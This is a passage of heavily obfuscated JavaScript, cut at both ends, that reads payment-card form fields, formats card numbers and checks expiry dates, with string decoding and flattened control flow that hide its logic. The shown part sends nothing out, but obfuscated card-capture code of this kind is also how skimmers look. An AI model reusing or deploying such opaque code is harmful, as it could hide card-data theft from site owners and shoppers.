T=c[m6('N#Ky','0xb69')][m6('[wFJ',0x2ea)]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':U=c[m6('A)Q7',0x8bf)];continue;case'1':L[m6('Nfcg',0x989)](c[m6('dWd^','0xb7d')])[0x0][m6(')noS',0x46a)][m6('R3%B',0xb1d)]=c[m6('%t$C','0xa6d')];continue;case'2':L[m6('yGrg',0x754)](c[m6(')dO*','0xb34')])[0x0][m6('R3%B',0x569)][m6('x*hV','0x90a')]=c[m6('Nfcg',0x3e2)];continue;case'3':L[m6('%t$C',0xb08)](c[m6('x*hV',0xb3b)])[0x0][m6('Jiv]','0x735')][m6('OC&t','0x945')]=c[m6('0[VF','0x776')];continue;case'4':L[m6('Y(p(',0x396)](c[m6('rvq(',0x867)])[0x0][m6('ZT23','0x697')][m6('rvq(',0x615)]=c[m6('D6!4','0x65e')];continue;case'5':L[m6('f$Po','0xa97')](c[m6('AyJW',0x6a0)])[0x0][m6(')dO*',0x6ce)][m6('4Z4v','0xa25')]=c[m6('@2(^',0xaf2)];continue;}break;}}}else{if(c[m6('AyJW',0x224)](c[m6(')noS','0xb15')],c[m6('Nfcg',0x872)])){var s=c[m6('CMLI',0x21c)][m6('NR%1',0xc34)]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':L[m6('vOvM',0xb3f)](c[m6('@2(^','0xbd3')])[0x0][m6('Jiv]',0x735)][m6(')noS','0xade')]=c[m6('B2xF','0x98f')];continue;case'1':L[m6('NR%1',0x781)](c[m6('OC&t','0x282')])[0x0][m6('OC&t',0xa27)][m6('f6bE',0xa99)]=c[m6('sLOL','0xb45')];continue;case'2':L[m6('N#Ky',0x311)](c[m6('4J7L','0x5a3')])[0x0][m6('0[VF','0x1f6')][m6('zV69',0x628)]=c[m6('rvq(',0x7d3)];continue;case'3':U='';continue;case'4':L[m6('Nfcg','0x989')](c[m6('x*hV','0xad1')])[0x0][m6('A)Q7',0x97e)][m6('Ukka',0x1c9)]=c[m6('OC&t',0x263)];continue;case'5':L[m6('D6!4','0x9c9')](c[m6('rvq(',0x98c)])[0x0][m6('j*#G','0xa1d')][m6('W4(a','0x54f')]=c[m6('&B23','0x85c')];continue;}break;}}else{var n=c[m6('x*hV','0x1da')][m6(')noS','0x786')]('|'),f0=0x0;while(!![]){switch(n[f0++]){case'0':k[m6('ZT23',0x527)](c[m6('f$Po',0x733)])[0x0][m6('W4(a','0x264')][m6('%Ljb','0x4a7')]=c[m6('@2(^','0xaf2')];continue;case'1':C[m6('sLOL',0xa48)](c[m6('rFnc',0x9c2)])[0x0][m6('4J7L',0x9d1)][m6('UJTp','0x93b')]=c[m6('&B23',0x85c)];continue;case'2':S[m6('x*hV','0x3a6')](c[m6('iHPC',0x9e1)])[0x0][m6('W4(a','0x264')][m6('sLOL',0x1f1)]=c[m6('zV69',0xc14)];continue;case'3':G[m6('zV69','0xbe8')](c[m6('IOWS',0x274)])[m6('ONhe','0x3ae')]=c[m6('AyJW','0x59d')](c[m6('$&Jm',0x652)],f1);continue;case'4':o[m6('kY[%','0x961')](c[m6('AyJW','0x211')])[0x0][m6('4Z4v','0x5f3')][m6('Y(p(',0xa7d)]=c[m6('OC&t',0x263)];continue;case'5':c[m6('x*hV','0x3a6')](c[m6('j*#G','0x8e3')])[0x0][m6('tMWi',0x979)][m6('f$Po',0x355)]=c[m6('tMWi',0x53a)];continue;case'6':var f1=c[m6('iHPC','0x3cb')];continue;}break;}}}L[m6('&B23','0xa70')](c[m6('%t$C','0x3cf')])[m6('ONhe',0x3ae)]=c[m6('OC&t','0x95e')](c[m6('NR%1','0x40e')],U);}else K[m6('30^^','0x718')][m6('vOvM',0xaf5)]=c[m6('ONhe','0x3ba')](v,c[m6('B2xF',0x5be)]);}else{if(c[m6('Nfcg',0x2d7)](W['id'],c[m6('W4(a','0x2e5')])){if(c[m6('dWd^',0x488)](c[m6('Ukka',0x3f1)],c[m6('rFnc',0x98e)])){var D=c[m6('&B23','0x968')][m6('ZT23',0x3ec)]('|'),B=0x0;while(!![]){switch(D[B++]){case'0':L[m6('zV69','0x758')](c[m6('NR%1',0x721)])[0x0][m6('0[VF',0x1f6)][m6('$&Jm','0x913')]=c[m6('gSwo',0x91e)];continue;case'1':L[m6('R3%B',0x83b)](c[m6('l017','0x4eb')])[0x0][m6('tMWi','0x979')][m6('l017','0x574')]=c[m6('dWd^','0x32e')];continue;case'2':L[m6('%Ljb','0x3ac')](c[m6('ONhe',0x327)])[m6('kY[%',0x5f9)]=c[m6('ZT23','0xb95')](c[m6('R3%B','0x478')],U);continue;case'3':L[m6(')dO*',0xad4)](c[m6('A)Q7','0x75c')])[0x0][m6('j*#G','0xa1d')][m6('CMLI',0x290)]=c[m6('kY[%',0x92e)];continue;case'4':L[m6('R3%B','0x83b')](c[m6('AmHI','0x451')])[0x0][m6('Nfcg','0x469')][m6('IOWS','0x59c')]=c[m6('tMWi',0x755)];continue;case'5':L[m6('OJA!',0x698)](c[m6('rFnc',0x9c2)])[0x0][m6('OJA!',0xaad)][m6(')dO*','0x292')]=c[m6('%t$C','0xa6d')];continue;}break;}}else K=v[m6('Y(p(',0x276)];}}}}else{if(w[m6('iHPC',0x420)](l[m6('yGrg','0x49a')],0x1)&&w[m6('[wFJ','0xa5a')](u[m6('9bHO',0x6b3)],0x3)){var f2=w[m6('dWd^','0xa04')][m6('D6!4',0x1c8)]('|'),f3=0x0;while(!![]){switch(f2[f3++]){case'0':U[m6('OJA!',0x698)](w[m6('f6bE',0x1d6)])[0x0][m6('@2(^',0x6ac)][m6('%t$C',0x3ad)]=w[m6('NR%1',0x314)];continue;case'1':W[m6('@2(^','0xbbc')](w[m6('kY[%','0x848')])[0x0][m6('dWd^','0xaff')][m6(')dO*','0x292')]=w[m6('OJA!',0xb77)];continue;case'2':I[m6('l017',0x838)](w[m6(')CrU','0x7c4')])[0x0][m6(')CrU','0x603')][m6('ONhe',0x74c)]=w[m6('yGrg',0xadd)];continue;case'3':E[m6('Y(p(','0x513')](w[m6('A)Q7',0x247)])[m6(')dO*',0xb82)]=w[m6('$&Jm','0xad7')](w[m6('%t$C',0x64a)],f4);continue;case'4':h[m6('yGrg','0x754')](w[m6('zV69',0x287)])[0x0][m6('Ukka',0x7f8)][m6('AmHI','0x86a')]=w[m6('gSwo','0x492')];continue;case'5':var f4=w[m6('D6!4',0x6c9)];continue;case'6':H[m6('@2(^',0xbbc)](w[m6('f$Po','0x730')])[0x0][m6('4J7L','0x9d1')][m6('f$Po',0x355)]=w[m6('D6!4',0x65f)];continue;}break;}}else{if(w[m6(')CrU',0x47a)](r[m6('N#Ky',0x46c)],0x0)){var f5=w[m6('AyJW',0xb9c)][m6('Nfcg','0x869')]('|'),f6=0x0;while(!![]){switch(f5[f6++]){case'0':P[m6('f6bE','0xb89')](w[m6('Jiv]',0x627)])[0x0][m6('rFnc',0x89f)][m6('Jiv]',0x519)]=w[m6('yGrg',0x950)];continue;case'1':Y[m6('gSwo','0x8d5')](w[m6('%t$C','0x4f5')])[0x0][m6('gSwo','0x9a5')][m6('zV69',0x628)]=w[m6('vOvM','0xaac')];continue;case'2':A[m6('W4(a','0xa9e')](w[m6('f6bE',0x5f2)])[m6('sLOL',0x546)]=w[m6('4J7L',0x71f)](w[m6('OC&t','0x63a')],f4);continue;case'3':T[m6('D6!4','0x9c9')](w[m6('f$Po','0xa34')])[0x0][m6('gSwo','0x9a5')][m6('j*#G',0x715)]=w[m6('NR%1','0x314')];continue;case'4':y[m6('R3%B',0x83b)](w[m6('%Ljb',0x8e4)])[0x0][m6('f6bE','0x86c')][m6(')CrU','0x93e')]=w[m6('D6!4','0x65f')];continue;case'5':var f4='';continue;case'6':V[m6('AmHI',0x48c)](w[m6('dWd^',0x2d1)])[0x0][m6('tMWi',0x979)][m6('f6bE','0xa99')]=w[m6('[wFJ',0x9f9)];continue;}break;}}}}}function X(R){function mf(f,j){return jh(f,j-0x435);}var w={'bueKq':c[mf('Y(p(',0x45b)],'ZsqlE':function(I,A){function mj(f,j){return mf(j,f- -0x48c);}return c[mj('0x8b9','UJTp')](I,A);},'OAVXe':c[mf('B2xF','0x9dc')],'SCTAY':c[mf('CMLI','0x85c')],'ETKoj':c[mf(')noS','0x508')],'IoeIr':c[mf('dWd^',0x51f)],'tBrNY':c[mf('CMLI',0x408)],'ZeLit':function(I,A){function mK(f,j){return mf(j,f- -'0x3c8');}return c[mK(0x2ce,'Ukka')](I,A);},'KKEnm':c[mf('rvq(','0xc7f')],'WMbid':c[mf('$&Jm',0x57a)],'QDJcj':c[mf('dWd^',0x7ee)],'OlEYX':c[mf('Y(p(','0x6ad')],'AiQbO':c[mf('rvq(','0xb7d')],'YwRuR':c[mf('$&Jm',0xd8b)],'hCqmA':c[mf('%t$C','0x4e5')],'ayITN':c[mf('CMLI','0xdf9')],'ETxUn':function(I,A){function mv(f,j){return mf(j,f- -'0x1bb');}return c[mv('0x336','$&Jm')](I,A);},'xeGqQ':c[mf('4Z4v','0x418')],'lCGWv':c[mf('R3%B','0x9c5')],'kRrwI':c[mf('ONhe',0x518)],'OuLzt':function(I,A){function mQ(f,j){return mf(f,j-0xe8);}return c[mQ('4J7L',0xc98)](I,A);},'GZdlI':c[mf('f$Po','0x6f4')],'dXhEU':function(I,A){function mm(f,j){return mf(f,j-'0x14c');}return c[mm('IOWS',0x818)](I,A);},'bbSRK':c[mf('ONhe','0xc86')],'jyeoY':function(I,A){function mG(f,j){return mf(j,f-0x8e);}return c[mG(0xe88,'gSwo')](I,A);}};if(c[mf('AmHI','0x76c')](c[mf('Y(p(',0x712)],c[mf('R3%B',0xb62)])){if(c[mf('$&Jm',0x4eb)](R[mf('R3%B','0x674')],0x5)){if(c[mf('f$Po','0x4a2')](c[mf('W4(a','0x654')],c[mf('B2xF','0xc10')]))K=v[w[mf('f6bE',0x98c)]];else return null;}else{if(c[mf('IOWS',0x848)](R[mf('ONhe','0xadc')],0x5)){if(c[mf('R3%B',0x745)](c[mf('tMWi','0x5d8')],c[mf('kY[%',0x50d)])){if(w[mf('kY[%',0x932)](z[mf('&B23','0x933')],0x0)){var V=w[mf('tMWi','0xdfd')][mf('dWd^',0x5b8)]('|'),P=0x0;while(!![]){switch(V[P++]){case'0':var Y=w[mf(')dO*','0x776')];continue;case'1':J[mf('j*#G','0xbfd')](w[mf('4Z4v','0x506')])[0x0][mf('Y(p(',0x68c)][mf('0[VF',0x79c)]=w[mf('x*hV','0x90e')];continue;case'2':s[mf('%t$C',0xd78)](w[mf('B2xF',0xd5b)])[mf('AyJW','0xccb')]=w[mf('l017','0xa88')](w[mf('$&Jm','0x7cd')],Y);continue;case'3':D[mf('j*#G','0xbfd')](w[mf('zV69','0x81c')])[0x0][mf('tMWi',0xb6a)][mf('D6!4',0x6db)]=w[mf('CMLI',0x4c6)];continue;case'4':F[mf('kY[%',0xb52)](w[mf('0[VF',0xe13)])[0x0][mf('OC&t',0xc18)][mf('ZT23','0x462')]=w[mf('tMWi','0x6e1')];continue;case'5':M[mf('dWd^','0xd50')](w[mf('4J7L',0x7cb)])[0x0][mf(')noS',0x65b)][mf('rFnc','0x525')]=w[mf('R3%B',0xa6b)];continue;case'6':B[mf('NR%1',0x972)](w[mf('ONhe','0x7f2')])[0x0][mf('ONhe','0x8c6')][mf('0[VF','0x79c')]=w[mf('%t$C',0xc97)];continue;}break;}}if(w[mf('N#Ky','0x45e')](R[mf('A)Q7',0x808)],0x0)){var T=w[mf('B2xF','0xbcd')][mf('Jiv]','0x65c')]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':f0[mf('B2xF',0xd14)](w[mf('Jiv]','0x996')])[0x0][mf('Jiv]','0x926')][mf('yGrg',0x79d)]=w[mf('OJA!',0x99b)];continue;case'1':var Y=w[mf('Jiv]',0xdda)];continue;case'2':p[mf('rvq(',0x43c)](w[mf('Ukka','0x726')])[mf('rFnc','0xbed')]=w[mf('x*hV',0xc6a)](w[mf('OC&t',0x88a)],Y);continue;case'3':x[mf('rFnc',0x6ea)](w[mf(')CrU',0x488)])[0x0][mf('l017',0x820)][mf('AmHI','0xa5b')]=w[mf('@2(^',0x40b)];continue;case'4':N[mf(')CrU','0xcf3')](w[mf('N#Ky',0x8f2)])[0x0][mf('9bHO',0x7ab)][mf('NR%1',0xb1c)]=w[mf('Y(p(',0xaf1)];continue;case'5':f1[mf('OJA!',0x889)](w[mf('rvq(','0xc9b')])[0x0][mf('f6bE','0xa5d')][mf('%t$C','0x59e')]=w[mf('sLOL','0x6b2')];continue;case'6':n[mf('vOvM','0xd30')](w[mf('Jiv]',0xc66)])[0x0][mf('AmHI','0x677')][mf('%Ljb',0x698)]=w[mf('rvq(','0xd2a')];continue;}break;}}if(w[mf('yGrg','0xd1a')](I[mf('R3%B',0x674)],0x0)){var s=w[mf('IOWS',0xb35)][mf('30^^','0x8aa')]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':f4[mf('%t$C','0xcf9')](w[mf('AyJW','0xb73')])[0x0][mf('Ukka',0x9e9)][mf('x*hV','0xafb')]=w[mf('%t$C',0xc97)];continue;case'1':f7[mf('iHPC','0x5a8')](w[mf('R3%B','0x559')])[0x0][mf('IOWS','0xbbf')][mf(')CrU',0xb2f)]=w[mf('Nfcg','0x445')];continue;case'2':f5[mf('A)Q7',0x87c)](w[mf('@2(^','0xab2')])[0x0][mf('ZT23',0x888)][mf('x*hV','0xafb')]=w[mf('4J7L',0xa7b)];continue;case'3':var Y=w[mf('9bHO',0xaa1)];continue;case'4':f6[mf('f$Po','0xc88')](w[mf('%t$C',0x9e2)])[0x0][mf('sLOL','0xc55')][mf('dWd^','0x3ea')]=w[mf('gSwo',0xcae)];continue;case'5':f2[mf('UJTp','0x5f5')](w[mf('yGrg','0x74b')])[mf(')CrU',0x94b)]=w[mf('l017',0x869)](w[mf('A)Q7','0xcf5')],Y);continue;case'6':f3[mf('%Ljb','0x84a')](w[mf('$&Jm',0x9c7)])[0x0][mf('sLOL','0xc55')][mf('Ukka','0x3ba')]=w[mf('rFnc',0x5fe)];continue;}break;}}}else{var W=R[mf('9bHO','0xb0a')](c[mf('x*hV',0x6b9)]);if(c[mf('W4(a',0x865)](W[mf('AmHI','0xa12')],0x2)){if(c[mf('f6bE','0x4fe')](c[mf('sLOL','0xb9b')],c[mf('f$Po',0x96d)])){if(c[mf('CMLI',0xcb7)](l[mf('j*#G',0x485)],0x1)&&c[mf('9bHO',0x992)](u[mf('gSwo',0xb16)],0xe)){var P=c[mf('j*#G',0x412)][mf('AyJW','0x430')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':I[mf('zV69','0x949')](c[mf('zV69',0xc59)])[0x0][mf('R3%B',0x75a)][mf('Jiv]',0x70a)]=c[mf('zV69','0xe05')];continue;case'1':H[mf('&B23','0x4ab')](c[mf('4Z4v','0x6ba')])[0x0][mf('f6bE','0xa5d')][mf('kY[%',0x3c9)]=c[mf('Jiv]',0x9fd)];continue;case'2':h[mf('tMWi','0xc1a')](c[mf('iHPC',0x444)])[0x0][mf('A)Q7',0xb6f)][mf('sLOL',0x3e2)]=c[mf('AyJW',0x7f6)];continue;case'3':W[mf(')noS',0xc85)](c[mf('vOvM',0x4af)])[0x0][mf('Y(p(','0x68c')][mf('IOWS','0x78d')]=c[mf('CMLI',0x5d5)];continue;case'4':U[mf('Y(p(',0x587)](c[mf(')dO*','0x4e0')])[0x0][mf('Nfcg',0x65a)][mf('OJA!','0xab7')]=c[mf('ZT23',0x3b5)];continue;case'5':E[mf('4J7L','0xca1')](c[mf('j*#G','0xbf2')])[mf('gSwo',0x51e)]=c[mf('R3%B','0x70e')](c[mf('D6!4','0x92c')],T);continue;case'6':var T=c[mf('gSwo','0x48f')];continue;}break;}}else{if(c[mf('30^^',0x6a6)](r[mf('kY[%',0x89a)],0x0)){var y=c[mf('kY[%','0xc58')][mf('yGrg',0xa37)]('|'),F=0x0;while(!![]){switch(y[F++]){case'0':T[mf('OJA!','0x889')](c[mf('l017',0xde8)])[0x0][mf(')dO*','0x8bf')][mf('AmHI','0xa5b')]=c[mf('rFnc','0xaf4')];continue;case'1':V[mf('Y(p(',0x587)](c[mf('gSwo',0xcba)])[0x0][mf('sLOL',0xc55)][mf('kY[%',0x3c9)]=c[mf('@2(^','0xce3')];continue;case'2':y[mf('j*#G','0xbfd')](c[mf('A)Q7',0xcfe)])[0x0][mf('%t$C',0x650)][mf('OJA!','0xab7')]=c[mf('UJTp','0x655')];continue;case'3':var T='';continue;case'4':P[mf('Jiv]',0xdae)](c[mf('30^^',0x651)])[0x0][mf('dWd^','0xcf0')][mf('&B23','0x72f')]=c[mf('sLOL',0xd36)];continue;case'5':Y[mf('tMWi','0xc1a')](c[mf('W4(a',0x5f2)])[0x0][mf('$&Jm','0xa3b')][mf(')noS','0xccf')]=c[mf('OJA!','0x90a')];continue;case'6':A[mf('rFnc','0x9da')](c[mf('OJA!','0xc62')])[mf('Ukka','0x8ab')]=c[mf('@2(^','0x6ff')](c[mf('4J7L',0x833)],T);continue;}break;}}}}else return 0x1;}var h=c[mf('l017','0xc27')](parseInt,W[0x0],0xa);if(c[mf('OC&t','0x602')](h,0xc)){if(c[mf(')CrU',0x8ed)](c[mf('B2xF',0x7a9)],c[mf('30^^','0xbb1')]))return 0x2;else K=v[mf('CMLI',0x3de)];}return null;}}else{if(c[mf('x*hV','0x43b')](R[mf('ZT23','0x5cc')],0x6)){if(c[mf('W4(a',0xa44)](c[mf('zV69',0xc3f)],c[mf('B2xF',0x7d9)])){var T={'qZWXs':function(s,F){function mk(f,j){return mf(j,f- -0x56b);}return w[mk(0x740,'N#Ky')](s,F);},'twkhN':function(s,F){function mc(f,j){return mf(j,f- -'0xf5');}return w[mc('0x335','f$Po')](s,F);}};Q[mf('yGrg','0x4ef')]=0x10,m[mf('Ukka',0xbc7)]=0x3,G=k[mf('dWd^',0x76e)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(y,s,F,D){function mC(f,j){return mf(f,j-0xa7);}return T[mC('Nfcg','0xeab')](T[mC('IOWS','0xde7')](s,F?T[mC('gSwo',0x885)]('\x20',F):''),D?T[mC('&B23','0x7a5')]('\x20',D):'');});}else{var W=R[mf('[wFJ',0x4db)](c[mf('l017',0x403)]);if(c[mf('x*hV','0xa4f')](W[0x1][mf('&B23',0x933)],0x2)){if(c[mf('AmHI','0x905')](c[mf('tMWi',0x400)],c[mf('0[VF','0x659')]))K=v[c[mf('%t$C',0x79f)]];else return 0x1;}var H=c[mf('OJA!','0xaab')](parseInt,W[0x1],0xa),U=c[mf('x*hV','0x9e0')](new Date()[mf('dWd^',0xa94)](),0x64);if(c[mf('[wFJ','0xa26')](H,U)){if(c[mf('vOvM','0xdf6')](c[mf('j*#G','0x80e')],c[mf('x*hV','0x3f4')]))K=v[mf(')CrU',0x4fb)];else return 0x2;}return null;}}}}}else{var F=w[mf(')CrU','0x604')][mf('[wFJ','0x4db')]('|'),D=0x0;while(!![]){switch(F[D++]){case'0':o[mf('Nfcg','0xb7a')](w[mf(')CrU',0xc60)])[0x0][mf('Y(p(',0x68c)][mf('R3%B','0xd0e')]=w[mf(')noS',0x976)];continue;case'1':e[mf('30^^','0xd81')](w[mf('Nfcg',0x88c)])[0x0][mf(')noS',0x65b)][mf('Nfcg',0xa77)]=w[mf('l017','0x574')];continue;case'2':t[mf('OJA!','0x889')](w[mf('rFnc',0x838)])[0x0][mf('@2(^',0x89d)][mf('4J7L',0x592)]=w[mf('Jiv]','0x8fe')];continue;case'3':C[mf('f$Po',0xc88)](w[mf('f6bE','0x971')])[0x0][mf('4J7L',0xbc2)][mf('N#Ky',0xdfb)]=w[mf('9bHO','0x886')];continue;case'4':S[mf('tMWi','0xc1a')](w[mf('CMLI',0x5ec)])[0x0][mf('D6!4','0x437')][mf('%t$C','0x59e')]=w[mf('ZT23','0x9c1')];continue;case'5':k[mf('AmHI','0xbdf')](w[mf('x*hV',0x5c7)])[mf('iHPC','0x9f3')]=w[mf('Jiv]','0x885')](w[mf('N#Ky','0x77a')],c);continue;}break;}}}var u=[K[jh('rFnc','0x585')],K[jh('j*#G',0x502)],K[jh('[wFJ','0x8f8')]];u[jh('9bHO','0x916')](function(R){function mS(f,j){return jh(j,f-0x28a);}if(c[mS(0x90f,'l017')](c[mS('0x364',')dO*')],c[mS(0xb3d,'iHPC')]))G[k]=c[mS('0x382','x*hV')],C[S]=o[mS(0x4f6,'kY[%')];else{var w=c[mS(0xbf3,'ONhe')][mS(0x432,'ZT23')]('|'),W=0x0;while(!![]){switch(w[W++]){case'0':L[mS(0x517,'9bHO')](R)[mS('0x7d2','UJTp')](c[mS('0x7b5','rvq(')],q);continue;case'1':L[mS(0x820,'A)Q7')](R)[mS(0x4df,'rvq(')](c[mS('0xa15','f$Po')],d);continue;case'2':L[mS(0xa53,'IOWS')](R)[mS(0x7d3,')noS')](c[mS('0x975','[wFJ')],Z);continue;case'3':L[mS('0x820','A)Q7')](R)[mS('0xc4d','rFnc')](c[mS('0x8c8','kY[%')],b);continue;case'4':L[mS('0x5ea','D6!4')](R)[mS('0x878','NR%1')](c[mS('0x9f5','iHPC')],r);continue;}break;}}});var O={},a={};for(var E=0x0;K[jh('OJA!',0x87a)](E,document[jh('gSwo',0x4d6)][K[jh('@2(^',-'0x59')]][jh('D6!4','0x2c1')][jh(')noS',0x1f4)]);E++){if(K[jh('W4(a',0x5b6)](K[jh('l017','0x621')],K[jh('B2xF',0x44e)])){var g=document[jh('dWd^',0x3a7)][K[jh(')noS','0x5fb')]][jh('iHPC','0x2b0')][E];O[g['id']]=g[jh('rvq(','0x3b7')],a[g['id']]=g[jh('sLOL','0x1ec')];}else v[jh('iHPC',0x5af)]();}document[jh('0[VF',0x405)][K[jh('W4(a',0x482)]][jh('OC&t',0x1e9)](K[jh('NR%1',0x98e)],function(w){function mo(f,j){return jh(j,f- -'0x17a');}if(K[mo(0x82c,'Jiv]')](K[mo(0x342,'rvq(')],K[mo('0x64b','l017')])){var U=c[mo('0x36a','NR%1')][mo('0x728','iHPC')]('|'),I=0x0;while(!![]){switch(U[I++]){case'0':S[mo('0x4b1','ONhe')](c[mo(-'0x13c','OC&t')])[0x0][mo(-0x6c,'iHPC')][mo(-0x1d,'4J7L')]=c[mo(-0x8c,'ONhe')];continue;case'1':c[mo(0x4b1,'ONhe')](c[mo('0x7f6','l017')])[0x0][mo(0x838,'AyJW')][mo(0x180,'&B23')]=c[mo(0x61d,'4J7L')];continue;case'2':o[mo('0x3a8','0[VF')](c[mo('0x7b6','kY[%')])[0x0][mo(0xc8,'AmHI')][mo(0x54c,'x*hV')]=c[mo('0x11b','j*#G')];continue;case'3':k[mo('0x221','IOWS')](c[mo('0x1f','UJTp')])[0x0][mo('0x838','AyJW')][mo('0x508','OJA!')]=c[mo(-'0x85','W4(a')];continue;case'4':C[mo(0x47d,'R3%B')](c[mo(0x10b,'4Z4v')])[0x0][mo(0x1ab,'R3%B')][mo('0x38e','ONhe')]=c[mo(0x546,'l017')];continue;case'5':G=c[mo(-0x1f2,'W4(a')];continue;}break;}}else{var W=w[mo('0x11a','CMLI')],h=W[mo('0x31c','iHPC')]||W['id'];K[mo('0x3d9',')dO*')](W[mo('0x25c','A)Q7')][mo(0x3d2,'iHPC')],0x2)&&K[mo(0x3ea,')dO*')](W[mo('0x827','iHPC')],O[h])&&(K[mo(-'0x47','zV69')](K[mo(0x621,'OC&t')],K[mo('0x83e','yGrg')])?(O[h]=W[mo(-'0xf5','yGrg')],a[h]=W[mo('0xb9','OC&t')]):v=c[mo(0x27,'vOvM')]);}}),document[jh('f6bE','0x5ef')](K[jh('Nfcg',0x863)])[jh('4J7L',0x1a6)](K[jh('rFnc','0x718')],function(w){var W={'iTMmP':c[mt(0x906,'AmHI')],'mgdOj':c[mt('0xb75','%t$C')],'pwCXU':c[mt(0x8fc,'tMWi')],'SImHC':c[mt(0xcda,'zV69')],'ZyUeh':c[mt('0xc0f','R3%B')],'ZcTvT':c[mt(0x494,'B2xF')],'hWJPo':c[mt('0x8ec','[wFJ')],'DVjPd':c[mt(0x294,'A)Q7')],'dkgwc':function(fi,fW){function me(f,j){return mt(f-0xf8,j);}return c[me('0x780','Jiv]')](fi,fW);},'Aqneg':c[mt(0x7bb,'tMWi')],'IUvBN':c[mt('0x3df','4J7L')],'hTKTQ':c[mt('0xa6e','UJTp')],'Tvsdm':c[mt(0xb93,'ONhe')],'doTfl':c[mt('0x4f8','IOWS')],'nixwl':function(fi,fW){function mL(f,j){return mt(j-0x2f9,f);}return c[mL('l017','0x9ab')](fi,fW);},'hqBqa':function(fi,fW){function ml(f,j){return mt(j-0x19f,f);}return c[ml('sLOL',0xa47)](fi,fW);},'kuKdF':function(fi,fW){function mu(f,j){return mt(f- -0xce,j);}return c[mu('0xa9a','0[VF')](fi,fW);},'hFHJV':c[mt('0xbb9','f6bE')],'GcvuA':function(fi,fW){function mO(f,j){return mt(j- -'0x3a4',f);}return c[mO('Nfcg','0x2c0')](fi,fW);},'QqhIV':c[mt('0x8eb','@2(^')],'kdHXv':function(fi,fW){function ma(f,j){return mt(j- -'0x402',f);}return c[ma('gSwo','0x371')](fi,fW);},'ntzVq':c[mt('0x815','rvq(')],'YDeYi':c[mt(0x690,'@2(^')],'blioe':c[mt('0xb3a','l017')],'wIryg':function(fi,fW){function mE(f,j){return mt(f-0x32,j);}return c[mE(0x447,')noS')](fi,fW);},'MAjIu':c[mt(0x5c0,')CrU')],'XuRTH':c[mt(0xb06,'iHPC')],'KBNUI':function(fi,fW){function mg(f,j){return mt(f-'0xe3',j);}return c[mg(0x9de,'[wFJ')](fi,fW);},'KlXOn':function(fi,fW,fh){function mz(f,j){return mt(j-0x156,f);}return c[mz('kY[%',0x766)](fi,fW,fh);},'jwBNz':function(fi,fW){function mq(f,j){return mt(j- -0x26,f);}return c[mq('Nfcg',0xb56)](fi,fW);},'DcfAO':function(fi,fW){function mr(f,j){return mt(f- -0x389,j);}return c[mr(-0x9e,'D6!4')](fi,fW);},'jyKxU':c[mt(0x9b4,'ZT23')],'wODWl':function(fi,fW){function mZ(f,j){return mt(j- -'0x19d',f);}return c[mZ('D6!4','0x7f4')](fi,fW);},'arwVT':function(fi,fW){function mb(f,j){return mt(j- -0x1c5,f);}return c[mb('Ukka','0x6fd')](fi,fW);},'xoNyh':function(fi){function md(f,j){return mt(j- -'0x3ce',f);}return c[md('IOWS','0x922')](fi);}};function mt(f,j){return jh(j,f-'0x30a');}if(c[mt('0x91e','9bHO')](c[mt(0x30a,'dWd^')],c[mt(0x81d,'Ukka')])){var H=document[mt('0x8f9','f6bE')](c[mt('0xa81','@2(^')]),U;if(c[mt('0x63c','kY[%')](a[c[mt('0x79d','zV69')]][mt('0xb45','%Ljb')],0x0)){if(c[mt(0x478,'x*hV')](c[mt(0xbd5,'B2xF')],c[mt('0x8ef','%t$C')])){var fW=c[mt('0x923','D6!4')][mt(0x305,'AyJW')]('|'),fh=0x0;while(!![]){switch(fW[fh++]){case'0':c[mt(0xc82,'@2(^')](c[mt('0x34e','Ukka')])[0x0][mt(0xa3f,'tMWi')][mt(0x356,'CMLI')]=c[mt(0x83c,'0[VF')];continue;case'1':S[mt('0x847','NR%1')](c[mt('0x956','[wFJ')])[0x0][mt('0xae3','j*#G')][mt(0xbe3,'R3%B')]=c[mt(0xbb8,'@2(^')];continue;case'2':fZ[mt('0xad2','j*#G')](c[mt('0xcc4','R3%B')])[0x0][mt('0x54c','AmHI')][mt('0x9d0','x*hV')]=c[mt('0x2b0','D6!4')];continue;case'3':G[mt('0xc35','OJA!')](c[mt('0x4f4','AmHI')])[mt('0x2d4','%t$C')]=c[mt('0x40f','OC&t')](c[mt(0x414,'kY[%')],fH);continue;case'4':var fH='';continue;case'5':fw[mt(0xaef,'tMWi')](c[mt('0x68b','W4(a')])[0x0][mt('0x7b2','[wFJ')][mt(0xcd0,'N#Ky')]=c[mt('0x2b0','D6!4')];continue;case'6':C[mt(0x401,'Ukka')](c[mt('0x475','zV69')])[0x0][mt('0x51a','B2xF')][mt(0x930,'AmHI')]=c[mt(0x83c,'0[VF')];continue;}break;}}else U=H[mt(0x713,')noS')];}else c[mt(0x7dc,'vOvM')](c[mt(0x4de,'f6bE')],c[mt(0x36c,'Ukka')])?fE=v[c[mt(0x537,'l017')]]:U=a[c[mt('0x5ef','Ukka')]];var I=document[mt(0x768,'4Z4v')](c[mt('0x33b','B2xF')]),A;if(c[mt(0x2ab,'D6!4')](a[c[mt('0x33b','B2xF')]][mt('0xb45','%Ljb')],0x0))c[mt(0x35e,'rFnc')](c[mt('0x746','B2xF')],c[mt('0xa11','f$Po')])?A=I[mt('0x2b3','CMLI')]:v=c[mt('0x41f','zV69')];else{if(c[mt(0x36a,'rFnc')](c[mt(0xc7f,'4Z4v')],c[mt('0x989','&B23')])){var fU=c[mt('0x43e','ONhe')][mt('0x714','tMWi')]('|'),fI=0x0;while(!![]){switch(fU[fI++]){case'0':fw[mt('0x3d7','N#Ky')](c[mt(0x37b,'0[VF')])[0x0][mt(0x62f,'R3%B')][mt(0x467,'4J7L')]=c[mt('0x717','4Z4v')];continue;case'1':S[mt('0xb5a',')noS')](c[mt('0x6e8','4Z4v')])[0x0][mt('0xb2a','sLOL')][mt(0x98c,'OJA!')]=c[mt('0x899','rvq(')];continue;case'2':c[mt(0x5bf,'rFnc')](c[mt(0x6a3,')noS')])[0x0][mt('0x932','f6bE')][mt('0x63a','l017')]=c[mt(0x9e4,'gSwo')];continue;case'3':G[mt(0x8ce,'l017')](c[mt('0x3e3','x*hV')])[mt(0x880,'%Ljb')]=c[mt(0x809,'AmHI')](c[mt('0x9e2','N#Ky')],fA);continue;case'4':var 